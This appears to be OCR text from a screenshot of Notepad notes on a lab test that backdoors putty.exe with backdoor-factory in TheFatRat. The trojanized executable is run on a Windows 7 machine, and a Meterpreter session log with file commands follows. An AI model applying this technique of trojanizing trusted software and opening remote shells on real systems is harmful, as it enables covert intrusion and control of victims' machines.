 Sem título - Bloco de notas
Ficheiro Editar Formatar Ver Ajuda
Creating a backdoor for windows with backdoor-factory in fatrat
- testing multiple options
- now creating the same rat with a different bkdoor factory option
- moving usb pen to windows 7 machine
-testing 1st the first rat with payload in cave 1 in putty.exe
cave 1 backdoor factory is poping up an error in windows .
Testing cave 2 putty .
- i did not changed the metasploit script because the configurations are equal
Changing the hook point in exe for payload to be inserted could be the difference for your
exe to work or not .
trying the meterpreter
no screenshot
lets try to get a shell
shell is running
oops , lets see if it worked
many options may not work depending on the rat used .
lets try to copy one file
maybe i am missing some command , and this keyb llayout in my linux is not the right one
so i had to find the symbols .
Well , test yourself ;)
Iniciar
PT
10:36
14-07-2017
1.1.1.4 - Ligação ao Ambiente de Trabalho Remoto
Menu de aplicações Consola msfconsole [listeners - Gestor de fic...
Menu de aplicações
msfconsole
Fi
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Realtek PCIe GBE Family Controller
Hardware MAC : 00:25:22:e0:a7:4f
MTU : 7154
IPv4 Address : 1.1.1.2
IPv4 Netmask : 255.255.0.0
meterpreter > rmdir c:/test
Removing directory: c:/test
meterpreter > cp c:/autoexec.bat /
[-] stdapi_fs_file_copy: Operation failed: Access is denied.
meterpreter > cp c:\autoexec.bat /root/autoexec.bat
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the path speci
fied.
meterpreter > cp c:/autoexec.bat /root/autoexec.bat
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the path speci
fied.
meterpreter > cp c:/autoexec.bat \root\autoexec.bat
[-] stdapi_fs_file_copy: Operation failed: Access is denied.
meterpreter >
te
te